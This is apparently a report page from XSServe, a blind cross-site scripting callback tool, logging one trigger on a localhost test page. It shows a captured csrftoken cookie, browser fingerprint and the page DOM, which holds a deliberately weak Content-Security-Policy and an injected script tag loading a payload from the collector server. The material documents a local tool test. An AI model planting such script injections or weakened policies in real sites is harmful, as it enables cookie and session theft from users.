 XSServe">
📊 Dashboard 🎯 Triggers 📦 Payload ❔ About
Report - ID 1
Trigger info
Status: n/a
Date: 2024-04-03 11:43:59 +0200 CEST
RemoteAddress: 127.0.0.1:36968
Host: localhost
Payload: 0 : ::
Browser info
Spy mode: DISABLED
Fingerprint: 222784499
UserAgent: Mozilla/5.0 (X11; Linux x86_64;
rv:124.0) Gecko/20100101 Firefox/124.0
BrowserDate: 2024-04-03 11:43:59 +0200
CEST
Referrer:
URI: http://localhost:8000/
Origin: http://localhost:8000
Cookies:
[csrftoken=Z3x6LfgI56CqBwOpxCPYmvBO
CISi2R1V]
Controls
ID Code Result
Screenshot:
This page is incredibly ugly! It will eventually be a tiny vulnerable website to test the payloads and XSServe's functionalities.
Some field :
</> View page DOM
<html><head>
<meta http-equiv="Content-Security-Policy" content="default-src * data: http: http://127.0.0.1:8080/ http://127.0.0.1/ http://127.0.0.1/
w 'unsafe-eval' 'eval-inline' 'unsafe-inline'; script-src * 'unsafe-eval' 'eval-inline' 'unsafe-inline' data: http: http://127.0.0.1:8080/ http://
127.0.0.1/ http://127.0.0.1/w;">
<!-- Content-Security-Policy-Report-Only: default-src https:; report-uri /csp-violation-report-endpoint/ -->
</head>
<body>
This page is incredibly ugly! It will eventually be a tiny vulnerable website to test the payloads and XSServe's functionalities.
<br>Some field : <input id="test1" name="test1-name" type="text"><br>
<img src="https://miro.medium.com/v2/resize:fit:600/0*fh4xG1Q8VFy0kIBU.jpg">
<script src="http://127.0.0.1:8080"></script>
Copyright © 2021 - 2024 | xsserve